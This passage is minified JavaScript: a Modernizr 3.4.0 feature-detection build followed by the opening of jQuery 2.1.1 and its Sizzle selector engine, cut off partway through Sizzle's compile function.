!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,s,i,l;for(var a in x)if(x.hasOwnProperty(a)){if(e=[],n=x[a],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],l=i.split("."),1===l.length?Modernizr[l[0]]=o:(!Modernizr[l[0]]||Modernizr[l[0]]instanceof Boolean||(Modernizr[l[0]]=new Boolean(Modernizr[l[0]])),Modernizr[l[0]][l[1]]=o),C.push((o?"":"no-")+l.join("-"))}}function s(e){var n=w.className,t=Modernizr._config.classPrefix||"";if(_&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),_?w.className.baseVal=n:w.className=n)}function i(e,n){return!!~(""+e).indexOf(n)}function l(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):_?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function u(e,n){return function(){return e.apply(n,arguments)}}function f(e,n,t){var o;for(var s in e)if(e[s]in n)return t===!1?e[s]:(o=n[e[s]],r(o,"function")?u(o,t||n):o);return!1}function c(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function d(){var e=n.body;return e||(e=l(_?"svg":"body"),e.fake=!0),e}function m(e,t,r,o){var s,i,a,u,f="modernizr",c=l("div"),p=d();if(parseInt(r,10))for(;r--;)a=l("div"),a.id=o?o[r]:f+(r+1),c.appendChild(a);return s=l("style"),s.type="text/css",s.id="s"+f,(p.fake?p:c).appendChild(s),p.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),c.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=w.style.overflow,w.style.overflow="hidden",w.appendChild(p)),i=t(c,e),p.fake?(p.parentNode.removeChild(p),w.style.overflow=u,w.offsetHeight):c.parentNode.removeChild(c),!!i}function h(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(c(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+c(n[o])+":"+r+")");return s=s.join(" or "),m("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==p(e,null,"position")})}return t}function v(e,n,o,s){function u(){c&&(delete E.style,delete E.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var f=h(e,o);if(!r(f,"undefined"))return f}for(var c,p,d,m,v,y=["modernizr","tspan","samp"];!E.style&&y.length;)c=!0,E.modElem=l(y.shift()),E.style=E.modElem.style;for(d=e.length,p=0;d>p;p++)if(m=e[p],v=E.style[m],i(m,"-")&&(m=a(m)),E.style[m]!==t){if(s||r(o,"undefined"))return u(),"pfx"==n?m:!0;try{E.style[m]=o}catch(g){}if(E.style[m]!=v)return u(),"pfx"==n?m:!0}return u(),!1}function y(e,n,t,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),l=(e+" "+z.join(i+" ")+i).split(" ");return r(n,"string")||r(n,"undefined")?v(l,n,o,s):(l=(e+" "+P.join(i+" ")+i).split(" "),f(l,n,t))}function g(e,n,r){return y(e,t,t,n,r)}var C=[],x=[],S={_version:"3.4.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){x.push({name:e,fn:n,options:t})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr;var w=n.documentElement,_="svg"===w.nodeName.toLowerCase(),b="Moz O ms Webkit",z=S._config.usePrefixes?b.split(" "):[];S._cssomPrefixes=z;var P=S._config.usePrefixes?b.toLowerCase().split(" "):[];S._domPrefixes=P;var T={elem:l("modernizr")};Modernizr._q.push(function(){delete T.elem});var E={style:T.elem.style};Modernizr._q.unshift(function(){delete E.style}),S.testAllProps=y,S.testAllProps=g,Modernizr.addTest("flexbox",g("flexBasis","1px",!0));var j=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=j;var N=S.testStyles=m;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var r=["@media (",j.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){t=9===e.offsetTop})}return t}),o(),s(C),delete S.addTest,delete S.addAsyncTest;for(var k=0;k<Modernizr._q.length;k++)Modernizr._q[k]();e.Modernizr=Modernizr}(window,document);
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" 